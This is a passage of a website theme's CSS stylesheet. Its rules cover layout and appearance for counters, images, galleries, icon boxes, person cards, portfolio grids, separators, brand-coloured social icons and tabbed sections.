    float: left;
}
 .w-counter-number {
    line-height: 1;
}
.l-section.color_primary .w-counter.color_heading .w-counter-number, .l-section.color_secondary .w-counter.color_heading .w-counter-number, .l-section.color_custom .w-counter.color_heading .w-counter-number {
    color: inherit;
}
.w-counter.size_small .w-counter-number {
    font-size: 4rem;
}
.w-counter.size_medium .w-counter-number {
    font-size: 5rem;
}
.w-counter.size_large .w-counter-number {
    font-size: 6rem;
}
.w-counter-title {
    line-height: 1.4;
    padding: 0.6rem 0;
    margin: 0;
}
 .w-image {
    line-height: 0;
    margin-bottom: 1.5rem;
    max-width: 100%}
.w-image.align_left {
    float: left;
    margin-right: 1.5rem;
}
.w-image.align_right {
    float: right;
    margin-left: 1.5rem;
}
.w-image.align_center {
    clear: both;
}
.w-image:last-child, .l-section.width_full .vc_col-sm-12 .w-image {
    margin-bottom: 0;
}
.w-image-h, .w-image a, .w-image img {
    border-radius: inherit;
    border-color: inherit !important;
    color: inherit !important;
}
.w-image a[ref="magnificPopup"] {
    cursor: zoom-in;
}
.w-image-meta {
    line-height: 1.6;
}
.w-image-description {
    font-size: 0.9rem;
    margin: 0.2rem 0;
    opacity: 0.5;
}
.style_phone6-1, .style_phone6-2, .style_phone6-3, .style_phone6-4 {
    position: relative;
    height: 0;
    padding-bottom: 180%}
.style_phone6-1>div, .style_phone6-2>div, .style_phone6-3>div, .style_phone6-4>div {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 22.3% 12.5% 0;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
}
.style_phone6-1>div {
    background-image: url(../img/phone-6-black-real.png);
}
.style_phone6-2>div {
    background-image: url(../img/phone-6-white-real.png);
}
.style_phone6-3>div {
    background-image: url(../img/phone-6-black-flat.png);
}
.style_phone6-4>div {
    background-image: url(../img/phone-6-white-flat.png);
}
.w-image.style_outlined img {
    border-width: 5px;
    border-style: solid;
}
.l-section.color_primary .w-image, .l-section.color_secondary .w-image, .l-section.color_custom .w-image {
    border-color: rgba(255, 255, 255, 0.33);
}
.w-image.style_shadow-1 img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1),  0 3px 10px rgba(0, 0, 0, 0.15);
}
.w-image.style_shadow-2 .w-image-h {
    position: relative;
}
.w-image-shadow {
    position: absolute;
    top: 15%;
    left: 5%;
    right: 5%;
    height: 90%;
    background-size: 200% 80%;
    background-position: center bottom;
    background-repeat: no-repeat;
    border-radius: inherit;
    -webkit-filter: blur(25px);
    filter: blur(25px);
}
.w-image.meta_simple .w-image-shadow {
    margin-top: -2.8rem;
}
@media screen and (-ms-high-contrast:active),  (-ms-high-contrast:none) {
     .w-image-shadow {
    display: none;
}
}.w-image.style_shadow-2 img {
    position: relative;
    width: 100%}
.w-image.style_shadow-2.meta_simple .w-image-meta {
    position: relative;
}
.w-image.meta_simple .w-image-meta {
    padding-top: 0.6rem;
}
.w-image.meta_simple .w-image-description {
    margin-top: 0;
}
.w-image.meta_simple[class*="style_phone6"] .w-image-meta {
    padding-top: 32%}
.w-image.meta_modern {
    position: relative;
}
.w-image.meta_modern .w-image-meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    max-height: 100%;
    padding: 3rem 1rem 0.6rem;
    overflow: hidden;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    background: linear-gradient(transparent,  rgba(30, 30, 30, 0.8)) repeat-x;
    color: #fff;
}
.w-image.meta_modern[class*="style_phone6"] .w-image-meta {
    left: 12.5%;
    right: 12.5%;
    bottom: 13.5%}
.w-image.meta_modern.style_outlined .w-image-meta {
    left: 5px;
    right: 5px;
    bottom: 5px;
}
 .w-gallery-item {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: inherit !important;
    width: 100%}
.w-gallery.link_file .w-gallery-item {
    cursor: zoom-in;
}
.w-gallery-item-img {
    position: relative;
}
.w-gallery-item-img img {
    display: block;
    margin: 0 auto;
}
.w-gallery[class*="cols_"] img {
    width: 100%}
.no-touch a.w-gallery-item .w-gallery-item-img:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: opacity 0.3s;
    background-color: #fff;
}
.no-touch a.w-gallery-item:hover .w-gallery-item-img:after {
    opacity: 0.5;
}
.w-gallery-item-meta {
    line-height: 1.6;
}
.w-gallery-item-description {
    font-size: 0.9rem;
    margin: 0.2rem 0;
    opacity: 0.5;
}
.w-gallery.style_simple .w-gallery-item-meta {
    text-align: center;
    padding: 0.5rem 1rem 1rem;
}
.w-gallery.style_modern .w-gallery-item-meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    max-height: 100%;
    padding: 3rem 1rem 0.6rem;
    overflow: hidden;
    background: linear-gradient(transparent,  rgba(30, 30, 30, 0.8)) repeat-x;
    color: #fff;
}
 .w-iconbox {
    position: relative;
}
.w-iconbox-link {
    display: inline;
    -webkit-flex-shrink: 0;
     flex-shrink: 0;
    color: inherit;
    transition: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-iconbox-icon {
    font-size: 36px;
     text-align: center;
    line-height: 1;
    max-width: 100%;
    width: 1em;
    margin: 0 auto;
}
.w-iconbox.style_default.icontype_img .w-iconbox-icon {
    line-height: 0;
    overflow: hidden;
}
.w-iconbox-icon i {
    vertical-align: top;
    line-height: inherit;
}
.w-iconbox-icon img {
    vertical-align: top;
    position: relative;
}
.w-iconbox .w-iconbox-title {
    padding: 0.6em 0;
    margin-bottom: 0;
    transition: color 0.3s;
}
.no-touch .w-iconbox-link:hover .w-iconbox-title {
    color: inherit;
}
.w-iconbox-text p, .w-iconbox-text ul, .w-iconbox-text ol {
    margin-bottom: 1rem !important;
}
.w-iconbox.iconpos_top {
    text-align: center;
    margin: 0 auto;
    max-width: 25rem;
}
.w-iconbox.iconpos_top.no_title.no_text {
    display: inline-block;
    vertical-align: top;
    margin: 0.3rem;
    max-width: none;
}
.w-iconbox.iconpos_left {
    display: -webkit-flex;
     display: flex;
    text-align: left;
}
.w-iconbox.iconpos_left.no_text {
    align-items: center;
}
.w-iconbox.iconpos_left .w-iconbox-icon {
    -webkit-flex-shrink: 0;
     flex-shrink: 0;
    margin-right: 1.5rem;
    margin-right: calc(17px + 0.2em);
}
.w-iconbox-meta {
    -webkit-flex-grow: 1;
     flex-grow: 1;
}
.w-iconbox.iconpos_left .w-iconbox-title {
    padding-top: 0;
    margin-top: -0.2em;
}
.w-iconbox.iconpos_left.no_text .w-iconbox-title {
    padding-bottom: 0;
    margin-top: 0;
}
 .w-logos-item {
    display: block;
    border-radius: 0.3rem;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}
.w-logos[class*="cols_"] .w-logos-item {
    display: inline-block;
    vertical-align: middle;
}

.w-logos.type_carousel .owl-stage {
    display: flex;
    align-items: center;
}
.w-logos.type_carousel .w-logos-item {
    display: block;
    width: 100% !important;
}
 .w-message {
    position: relative;
    text-align: left;
    border-radius: 0.3rem;
    margin-bottom: 1.5rem;
}
.w-message-icon {
    display: none;
    text-align: center;
    font-size: 2rem;
    width: 5rem;
    opacity: 0.5;
}
.w-message-body {
    padding: 1.5rem;
}
.w-message-body p:last-child {
    margin: 0 !important;
}
.w-message-close {
    display: none;
    cursor: pointer;
    font-size: 1.4rem;
    padding: 1.5rem;
    opacity: 0.3;
    transition: opacity 0.3s;
}
.no-touch .w-message-close:hover {
    opacity: 1;
}
.w-message.with_icon {
    display: flex;
    align-items: center;
}
.w-message.with_icon .w-message-icon {
    display: block;
    flex-shrink: 0;
}
.w-message.with_icon .w-message-body {
    padding-left: 0;
}
.w-message.with_close {
    display: flex;
    align-items: center;
}
.w-message.with_close .w-message-close {
    display: block;
    flex-shrink: 0;
    align-self: flex-start;
}
.w-message.with_close .w-message-body {
    flex-grow: 1;
    padding-right: 0;
}
.w-message.color_red {
    background-color: #ffd9d9;
    color: #a24141;
}
.w-message.color_green {
    background-color: #c9f7b2;
    color: #587549;
}
.w-message.color_blue {
    background-color: #cef;
    color: #3a648e;
}
.w-message.color_yellow {
    background-color: #fff2b2;
    color: #846534;
}
 .w-person {
    text-align: center;
    margin: 0 auto;
    position: relative;
    z-index: 1;
    max-width: 350px;
}
.w-person-link {
    transition: none;
}
.w-person-image {
    position: relative;
    margin-top: -52px;
}
.w-person-image img {
    display: block;
    width: 193px;
    text-align: center;
    margin: 0 auto;
}
.w-person{
    text-align:center;
    margin:0 auto;
}
.w-person-image .img_hover {
    position: absolute;
    top: -1px;
    left: 0;
    right: 0;
    bottom: -1px;
    opacity: 0;
    transition: opacity 0.2s;
    transform: translateZ(0);
     background-size: cover;
}
.w-person:hover .w-person-image .img_hover {
    opacity: 1;
}
.w-person-content {
    padding: 1rem 0;
}
.w-person-name {
    margin: 0;
}
.w-person-link>.w-person-name {
    color: inherit;
    transition: color 0.3s;
}
.w-person-role {
    font-size: 0.9em;
    opacity: 0.5;
}
.w-person-description {
margin-top: 4px;
}
.w-person-description p {
    margin: 0;
}
.w-person-links {
    font-size: 0;
    margin-top: 0.6rem;
}
.w-person-links-item {
    display: inline-block;
    vertical-align: top;
    color: inherit;
}
.w-person-links-item i {
    position: relative;
    vertical-align: top;
    line-height: inherit;
}
.w-person.effect_bw img, .w-person.effect_bw .img_hover {
    -webkit-filter: brightness(1.1) grayscale(1);
    filter: brightness(1.1) grayscale(1);
}
.w-person.effect_sepia img, .w-person.effect_sepia .img_hover {
    -webkit-filter: contrast(0.8) grayscale(0.5) sepia(0.65);
    filter: contrast(0.8) grayscale(0.5) sepia(0.65);
}
.w-person.effect_faded img, .w-person.effect_faded .img_hover {
    -webkit-filter: brightness(1.2) contrast(0.8) grayscale(0.75);
    filter: brightness(1.2) contrast(0.8) grayscale(0.75);
}
.w-person.effect_colored img, .w-person.effect_colored .img_hover {
    -webkit-filter: brightness(1.1) contrast(0.85) saturate(3) grayscale(0.5) sepia(0.1);
    filter: brightness(1.1) contrast(0.85) saturate(3) grayscale(0.5) sepia(0.1);
}
 .w-portfolio-list {
    position: relative;
}
html:not(.no-touch) .w-portfolio-list {
    display: flex;
    flex-wrap: wrap;
}
.w-portfolio-list:after {
    content: '';
    display: block;
    clear: both;
}
.w-portfolio[class*="cols_"] .w-portfolio-item {
    float: left;
}
.w-portfolio-item-anchor {
    display: block;
    overflow: hidden;
    position: relative;
    cursor: pointer;
}
.w-portfolio-item.loading .w-portfolio-item-anchor {
    background: none !important;
    color: inherit !important;
}
.w-portfolio-item-anchor:before {
    display: block;
    content: ''}
.w-portfolio-item-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: inherit;
}
.w-portfolio-item-image img {
    display: none;
}
.w-portfolio-item-image.second {
    display: none;
}
.w-portfolio-item-meta {
    position: relative;
    z-index: 1;
    background-color: inherit;
}
.w-portfolio-item-meta-h {
    background-color: inherit;
}
.w-portfolio-item-title {
    margin-bottom: 0;
}
.w-portfolio-item-text {
    display: block;
}
.w-portfolio.cols_6 .w-portfolio-item.size_2x1, .w-portfolio.cols_6 .w-portfolio-item.size_2x2 {
    width: 33.3333%}
.w-portfolio.cols_5 .w-portfolio-item.size_2x1, .w-portfolio.cols_5 .w-portfolio-item.size_2x2 {
    width: 40%}
.w-portfolio.cols_4 .w-portfolio-item.size_2x1, .w-portfolio.cols_4 .w-portfolio-item.size_2x2 {
    width: 50%}
.w-portfolio.cols_3 .w-portfolio-item.size_2x1, .w-portfolio.cols_3 .w-portfolio-item.size_2x2 {
    width: 66.6666%}
.w-portfolio.cols_2 .w-portfolio-item.size_2x1, .w-portfolio.cols_2 .w-portfolio-item.size_2x2 {
    width: 100%}
.w-portfolio.ratio_1x1 .w-portfolio-item-anchor:before {
    padding-bottom: 100%}
.w-portfolio.ratio_16x9 .w-portfolio-item-anchor:before {
    padding-bottom: 56.25%}
.w-portfolio.ratio_3x2 .w-portfolio-item-anchor:before {
    padding-bottom: 66.6666%}
.w-portfolio.ratio_4x3 .w-portfolio-item-anchor:before {
    padding-bottom: 75%}
.w-portfolio.ratio_2x3 .w-portfolio-item-anchor:before {
    padding-bottom: 150%}
.w-portfolio.ratio_3x4 .w-portfolio-item-anchor:before {
    padding-bottom: 133.3333%}
@media (min-width:481px) {
    .w-portfolio.ratio_1x1 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor: before {
    padding-bottom: 200%}
.w-portfolio.ratio_1x1 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: 50%}
.w-portfolio.ratio_16x9 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: 112.5%}
.w-portfolio.ratio_16x9 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: 28.125%}
.w-portfolio.ratio_3x2 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: 133.3333%}
.w-portfolio.ratio_3x2 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: 33.33333%}
.w-portfolio.ratio_4x3 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: 150%}
.w-portfolio.ratio_4x3 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: 37.5%}
.w-portfolio.ratio_2x3 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: 300%}
.w-portfolio.ratio_2x3 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: 75%}
.w-portfolio.ratio_3x4 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: 266.6666%}
.w-portfolio.ratio_3x4 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: 66.6666%}
}.w-portfolio.type_masonry .w-portfolio-item.loading .w-portfolio-item-anchor {
    padding-top: 100%}
.w-portfolio.type_masonry .w-portfolio-item-anchor:before {
    display: none;
}
.w-portfolio.type_masonry .w-portfolio-item-image {
    position: static;
    background-image: none !important;
}
.w-portfolio.type_masonry .w-portfolio-item-image img {
    display: block;
    width: 100%}
.w-portfolio.type_carousel .w-portfolio-list {
    width: auto;
}
.w-portfolio.type_carousel .w-portfolio-item {
    width: 100% !important;
}
.w-portfolio.type_carousel .w-portfolio-item-image img {
    display: none !important;
}
 .w-pricing {
    display: flex;
    flex-wrap: wrap;
    position: relative;
}
.w-pricing-item {
    flex: 1 1 0%;
    text-align: center;
}
 .w-scroller {
    position: fixed;
    top: 50%;
    z-index: 11;
    transform: translateY(-50%);
}
.w-scroller.pos_left {
    left: 1%}
.w-scroller.pos_right {
    right: 1%}
.w-scroller-dots {
    transition: transform 0.3s;
}
.w-scroller.pos_left .w-scroller-dots {
    transform: translateX(-50px);
}
.w-scroller.pos_right .w-scroller-dots {
    transform: translateX(50px);
}
.w-scroller-dots.show {
    transform: none !important;
}
.w-scroller-dot {
    display: block;
    overflow: hidden;
    transition: none;
}
.w-scroller-dot span {
    display: block;
    font-size: 10px;
     opacity: 0.4;
    transition: opacity 0.3s,  box-shadow 0.3s,  background 0.3s,  transform 0.3s;
}
.w-scroller-dot.active span, .no-touch .w-scroller-dot:hover span {
    opacity: 1;
}
.w-scroller.style_1 .w-scroller-dot span, .w-scroller.style_2 .w-scroller-dot span {
    height: 1em;
    width: 1em;
    margin: 0.8em;
}
.w-scroller.style_1 .w-scroller-dot span {
    border-radius: 50%}
.w-scroller.style_1 .w-scroller-dot:not(.active) span, .w-scroller.style_2 .w-scroller-dot:not(.active) span {
    box-shadow: 0 0 0 2px transparent !important;
}
.w-scroller.style_1 .w-scroller-dot.active span, .w-scroller.style_2 .w-scroller-dot.active span {
    background-color: transparent !important;
}
.w-scroller.style_3 .w-scroller-dot span {
    height: 2px;
    width: 3em;
    margin: 0.8em;
    box-shadow: none !important;
    transform: scaleX(0.5);
}
.w-scroller.style_3.pos_left .w-scroller-dot span {
    transform-origin: left;
}
.w-scroller.style_3.pos_right .w-scroller-dot span {
    transform-origin: right;
}
.w-scroller.style_3 .w-scroller-dot.active span {
    transform: none;
}
.w-scroller.style_4 .w-scroller-dot span {
    height: 3em;
    width: 0.5em;
    margin: 0.2em 0.8em;
    box-shadow: none !important;
}
 .w-separator {
    text-align: center;
    overflow: hidden;
    clear: both;
}
.w-separator-h {
    display: inline-block;
    vertical-align: top;
    position: relative;
    height: inherit;
    border-color: inherit;
    color: inherit;
}
.w-separator-h:before, .w-separator-h:after {
    content: '';
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 50%;
    height: 0;
    width: 200rem;
    border-top-width: 1px;
    border-top-style: solid;
    border-color: inherit;
}
.w-separator-h:before {
    right: 100%;
    margin-right: 1rem;
}
.w-separator-h:after {
    left: 100%;
    margin-left: 1rem;
}
.w-separator-h>* {
    display: inline-block;
    vertical-align: top;
    line-height: inherit !important;
    margin: 0;
}
.w-separator.style_dashed .w-separator-h:before, .w-separator.style_dashed .w-separator-h:after {
    border-top-style: dashed;
}
.w-separator.style_dotted .w-separator-h:before, .w-separator.style_dotted .w-separator-h:after {
    border-top-style: dotted;
}
.w-separator.style_double .w-separator-h:before, .w-separator.style_double .w-separator-h:after {
    border-top-style: double;
}
.w-separator.thick_2 .w-separator-h:before, .w-separator.thick_2 .w-separator-h:after {
    margin-top: -1px;
    border-top-width: 2px;
}
.w-separator.thick_3 .w-separator-h:before, .w-separator.thick_3 .w-separator-h:after {
    margin-top: -1px;
    border-top-width: 3px;
}
.w-separator.thick_4 .w-separator-h:before, .w-separator.thick_4 .w-separator-h:after {
    margin-top: -2px;
    border-top-width: 4px;
}
.w-separator.thick_5 .w-separator-h:before, .w-separator.thick_5 .w-separator-h:after {
    margin-top: -2px;
    border-top-width: 5px;
}
.w-separator.type_invisible {
    height: 1px;
}
.w-separator.type_invisible .w-separator-h {
    display: none;
}
.w-separator.type_short {
    width: 30%;
    margin-left: auto !important;
    margin-right: auto !important;
}
.w-separator.type_fullwidth {
    overflow: visible;
}
.w-separator.cont_none .w-separator-h:before {
    margin-right: 0;
}
.w-separator.cont_none .w-separator-h:after {
    margin-left: 0;
}
.w-separator.cont_text {
    line-height: 1.3;
    height: auto;
}
 .w-socials-list {
    margin: 0 -0.1em;
}
.w-socials-item {
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0.1em;
}
.w-socials-item-link {
    display: block;
    text-align: center;
    position: relative;
    overflow: hidden;
    line-height: 2.5em;
    width: 2.5em;
    border: none !important;
    z-index: 0;
}
.w-socials.color_text .w-socials-item-link {
    color: inherit;
}
.w-socials-item-link-hover {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.no-touch .w-socials-item-link-hover {
    display: block;
}
.w-socials.hover_none .w-socials-item-link-hover {
    display: none !important;
}
.w-socials-item-link:after, .w-socials-item-link i {
    display: block;
    line-height: inherit;
    position: relative;
}
.w-socials-item-link:after {
    font-family: fontawesome;
}
.w-socials-item-link-title {
    display: none;
}
.w-socials-item-popup {
    display: none;
    position: absolute;
    left: 50%;
    bottom: 100%;
    text-align: center;
    white-space: nowrap;
    z-index: 10;
    font-size: 0.9rem;
    line-height: 2.4rem;
    padding: 0 1rem;
    margin-bottom: 0.4rem;
    border-radius: 0.25rem;
    background-color: rgba(0, 0, 0, 0.8);
    color: #fff;
    opacity: 0;
    visibility: hidden;
    transform: translate3d(-50%, -1em, 0);
    transition: opacity 0.2s cubic-bezier(.78, .13, .15, .86) 0.3s,  transform 0.2s cubic-bezier(.78, .13, .15, .86) 0.3s;
}
.w-socials-item-link:hover + .w-socials-item-popup {
    visibility: visible;
    opacity: 1;
    transform: translate3d(-50%, 0, 0);
}
.no-touch .w-socials-item-popup {
    display: block;
}
.w-socials-item-popup:after {
    content: '';
    display: block;
    position: absolute;
    left: 50%;
    bottom: -5px;
    margin-left: -6px;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid rgba(0, 0, 0, 0.8);
}
.w-socials.color_brand .w-socials-item.email .w-socials-item-link {
    color: #96a2a8;
}
.w-socials-item.email .w-socials-item-link-hover {
    background-color: #96a2a8;
}
.w-socials-item.email .w-socials-item-link:after {
    content: '\f0e0'}
.w-socials.color_brand .w-socials-item.rss .w-socials-item-link {
    color: #ff9702;
}
.w-socials-item.rss .w-socials-item-link-hover {
    background-color: #ff9702;
}
.w-socials-item.rss .w-socials-item-link:after {
    content: '\f09e'}
.w-socials.color_brand .w-socials-item.facebook .w-socials-item-link {
    color: #42599e;
}
.w-socials-item.facebook .w-socials-item-link-hover {
    background-color: #42599e;
}
.w-socials-item.facebook .w-socials-item-link:after {
    content: '\f09a'}
.w-socials.color_brand .w-socials-item.twitter .w-socials-item-link {
    color: #55acee;
}
.w-socials-item.twitter .w-socials-item-link-hover {
    background-color: #55acee;
}
.w-socials-item.twitter .w-socials-item-link:after {
    content: '\f099'}
.w-socials.color_brand .w-socials-item.google .w-socials-item-link {
    color: #db4437;
}
.w-socials-item.google .w-socials-item-link-hover {
    background-color: #db4437;
}
.w-socials-item.google .w-socials-item-link:after {
    content: '\f0d5'}
.w-socials.color_brand .w-socials-item.linkedin .w-socials-item-link {
    color: #117eb9;
}
.w-socials-item.linkedin .w-socials-item-link-hover {
    background-color: #117eb9;
}
.w-socials-item.linkedin .w-socials-item-link:after {
    content: '\f0e1'}
.w-socials.color_brand .w-socials-item.youtube .w-socials-item-link {
    color: #f00;
}
.w-socials-item.youtube .w-socials-item-link-hover {
    background-color: #f00;
}
.w-socials-item.youtube .w-socials-item-link:after {
    content: '\f16a'}
.w-socials.color_brand .w-socials-item.vimeo .w-socials-item-link {
    color: #1ab7ea;
}
.w-socials-item.vimeo .w-socials-item-link-hover {
    background-color: #1ab7ea;
}
.w-socials-item.vimeo .w-socials-item-link:after {
    content: '\f27d'}
.w-socials.color_brand .w-socials-item.skype .w-socials-item-link {
    color: #00aff0;
}
.w-socials-item.skype .w-socials-item-link-hover {
    background-color: #00aff0;
}
.w-socials-item.skype .w-socials-item-link:after {
    content: '\f17e'}
.w-socials.color_brand .w-socials-item.flickr .w-socials-item-link {
    color: #ff0084;
}
.w-socials-item.flickr .w-socials-item-link-hover {
    background-color: #ff0084;
}
.w-socials-item.flickr .w-socials-item-link:after {
    content: '\f16e'}
.w-socials.color_brand .w-socials-item.pinterest .w-socials-item-link {
    color: #cb2027;
}
.w-socials-item.pinterest .w-socials-item-link-hover {
    background-color: #cb2027;
}
.w-socials-item.pinterest .w-socials-item-link:after {
    content: '\f0d2'}
.w-socials.color_brand .w-socials-item.tumblr .w-socials-item-link {
    color: #37465d;
}
.w-socials-item.tumblr .w-socials-item-link-hover {
    background-color: #37465d;
}
.w-socials-item.tumblr .w-socials-item-link:after {
    content: '\f173'}
.w-socials.color_brand .w-socials-item.dribbble .w-socials-item-link {
    color: #ea4c89;
}
.w-socials-item.dribbble .w-socials-item-link-hover {
    background-color: #ea4c89;
}
.w-socials-item.dribbble .w-socials-item-link:after {
    content: '\f17d'}
.w-socials.color_brand .w-socials-item.vk .w-socials-item-link {
    color: #4c75a3;
}
.w-socials-item.vk .w-socials-item-link-hover {
    background-color: #4c75a3;
}
.w-socials-item.vk .w-socials-item-link:after {
    content: '\f189'}
.w-socials.color_brand .w-socials-item.instagram .w-socials-item-link {
    color: inherit;
}
.w-socials-item.instagram .w-socials-item-link-hover {
    background: #a17357;
    background: radial-gradient(circle farthest-corner at 35% 100%,  #fec564,  transparent 50%), radial-gradient(circle farthest-corner at 10% 140%,  #feda7e,  transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%,  #5258cf,  transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%,  #5258cf,  transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0,  #893dc2,  transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%,  #893dc2,  transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%,  #d9317a,  transparent), linear-gradient(#6559ca,  #bc318f 30%,  #e42e66 50%,  #fa5332 70%,  #ffdc80 100%);
}
.w-socials-item.instagram .w-socials-item-link:after {
    content: '\f16d';
    font-size: 1.2em;
}
.w-socials.color_brand .w-socials-item.behance .w-socials-item-link {
    color: #1769ff;
}
.w-socials-item.behance .w-socials-item-link-hover {
    background-color: #1769ff;
}
.w-socials-item.behance .w-socials-item-link:after {
    content: '\f1b4'}
.w-socials.color_brand .w-socials-item.xing .w-socials-item-link {
    color: #006464;
}
.w-socials-item.xing .w-socials-item-link-hover {
    background-color: #006464;
}
.w-socials-item.xing .w-socials-item-link:after {
    content: '\f168'}
.w-socials.color_brand .w-socials-item.yelp .w-socials-item-link {
    color: #c41200;
}
.w-socials-item.yelp .w-socials-item-link-hover {
    background-color: #c41200;
}
.w-socials-item.yelp .w-socials-item-link:after {
    content: '\f1e9'}
.w-socials.color_brand .w-socials-item.twitch .w-socials-item-link {
    color: #6441a5;
}
.w-socials-item.twitch .w-socials-item-link-hover {
    background-color: #6441a5;
}
.w-socials-item.twitch .w-socials-item-link:after {
    content: '\f1e8'}
.w-socials.color_brand .w-socials-item.soundcloud .w-socials-item-link {
    color: #ff5600;
}
.w-socials-item.soundcloud .w-socials-item-link-hover {
    background-color: #ff5600;
}
.w-socials-item.soundcloud .w-socials-item-link:after {
    content: '\f1be'}
.w-socials.color_brand .w-socials-item.deviantart .w-socials-item-link {
    color: #05cc47;
}
.w-socials-item.deviantart .w-socials-item-link-hover {
    background-color: #637768;
}
.w-socials-item.deviantart .w-socials-item-link:after {
    content: '\f1bd'}
.w-socials.color_brand .w-socials-item.foursquare .w-socials-item-link {
    color: #fa4b7a;
}
.w-socials-item.foursquare .w-socials-item-link-hover {
    background-color: #fa4b7a;
}
.w-socials-item.foursquare .w-socials-item-link:after {
    content: '\f180'}
.w-socials.color_brand .w-socials-item.github .w-socials-item-link {
    color: #333;
}
.w-socials-item.github .w-socials-item-link-hover {
    background-color: #333;
}
.w-socials-item.github .w-socials-item-link:after {
    content: '\f09b'}
.w-socials.color_brand .w-socials-item.odnoklassniki .w-socials-item-link {
    color: #f58220;
}
.w-socials-item.odnoklassniki .w-socials-item-link-hover {
    background-color: #f58220;
}
.w-socials-item.odnoklassniki .w-socials-item-link:after {
    content: '\f263'}
.w-socials.color_brand .w-socials-item.s500px .w-socials-item-link {
    color: #222;
}
.w-socials-item.s500px .w-socials-item-link-hover {
    background-color: #222;
}
.w-socials-item.s500px .w-socials-item-link:after {
    content: '\f26e'}
.w-socials.color_brand .w-socials-item.houzz .w-socials-item-link {
    color: #7ac142;
}
.w-socials-item.houzz .w-socials-item-link-hover {
    background-color: #7ac142;
}
.w-socials-item.houzz .w-socials-item-link:after {
    content: '\f27c'}
.w-socials.color_brand .w-socials-item.medium .w-socials-item-link {
    color: #00ab6c;
}
.w-socials-item.medium .w-socials-item-link-hover {
    background-color: #00ab6c;
}
.w-socials-item.medium .w-socials-item-link:after {
    content: '\f23a'}
.w-socials.color_brand .w-socials-item.tripadvisor .w-socials-item-link {
    color: #579542;
}
.w-socials-item.tripadvisor .w-socials-item-link-hover {
    background-color: #579542;
}
.w-socials-item.tripadvisor .w-socials-item-link:after {
    content: '\f262'}
 .w-tabs-list {
    position: relative;
}
.w-tabs-item {
    float: left;
    position: relative;
    text-align: center;
    cursor: pointer;
}
.w-tabs-item.active, .w-tabs-item.active .w-tabs-item-h {
    cursor: default;
}
.w-tabs-item-h {
    display: block;
    padding: 1em 1.5em;
    color: inherit !important;
}
.w-tabs-item i {
    line-height: inherit;
    vertical-align: top;
}
.w-tabs-item-title:empty {
    display: none;
}
.w-tabs-sections {
    position: relative;
    overflow: hidden;
}
.w-tabs-sections-h {
    height: inherit;
}
.w-tabs-section {
    display: none;
    float: left;
}
.w-tabs.initialized .w-tabs-section, .w-tabs-section.active {
    display: block;
}
.w-tabs-section-header {
    display: none;
    position: relative;
    font-size: 1.2rem;
    line-height: 1.5rem;
    white-space: nowrap;
    cursor: pointer;
}
.w-tabs-section.color_custom .w-tabs-section-header, .w-tabs-section:not(.active) .w-tabs-section-header {
    color: inherit !important;
}
.w-tabs-section-header i {
    line-height: inherit;
    vertical-align: top;
}
.w-tabs-section-title {
    display: inline-block;
    vertical-align: top;
    font-size: inherit;
    line-height: inherit;
    white-space: normal;
    margin-bottom: 0 !important;
    padding: 0 !important;
}
.w-tabs-section-title:empty {
    display: none;
}
.w-tabs-section-control {
    position: absolute;
}
.w-tabs-section-content-h {
    margin: 0 auto;
}
.w-tabs.accordion .w-tabs-list {
    display: none !important;
}
.w-tabs.accordion .w-tabs-sections {
    overflow: visible;
}
.w-tabs.accordion .w-tabs-section {
    float: none;
}
.w-tabs.accordion .w-tabs-section-header {
    display: block;
}
.w-tabs.accordion .w-tabs-section-content {
    display: none;
}
.w-tabs.accordion .w-tabs-section.active .w-tabs-section-content {
    display: block;
}
.w-tabs.measure .w-tabs-list {
    width: 100% !important;
}
.w-tabs.measure .w-tabs-list-h {
    display: block !important;
}
.w-tabs.measure .w-tabs-item {
    float: left !important;
    width: auto !important;
}
.w-tabs.layout_ver.measure .w-tabs-sections {
    width: 0 !important;
}
.w-tabs.layout_ver.measure .w-tabs-section-content {
    display: block !important;
    height: 1px;
    margin-bottom: -1px;
    overflow: hidden;
    min-width: 12rem;
}
.w-tabs.layout_ver.measure .w-tabs-section.active .w-tabs-section-content {
    height: auto;
    margin-bottom: 0;
}
.w-tabs.autoresize .w-tabs-sections {
    height: auto !important;
}
.w-tabs.autoresize .w-tabs-sections-h {
    position: static !important;
}
.w-tabs.autoresize .w-tabs-section {
    display: none;
}
